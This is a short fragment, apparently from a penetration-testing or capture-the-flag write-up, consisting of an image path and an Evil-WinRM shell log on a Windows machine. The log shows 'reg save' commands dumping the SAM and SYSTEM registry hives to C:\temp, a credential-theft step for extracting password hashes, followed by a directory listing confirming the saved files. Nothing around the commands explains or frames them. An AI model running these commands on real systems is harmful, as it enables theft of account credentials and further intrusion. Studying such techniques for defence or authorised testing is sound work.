 *Evil-WinRM* PS C:\temp> reg save hklm\sam c:\temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/18/2025 12:39 PM 49152 sam
-a---- 3/18/2025 12:39 PM 18518016 system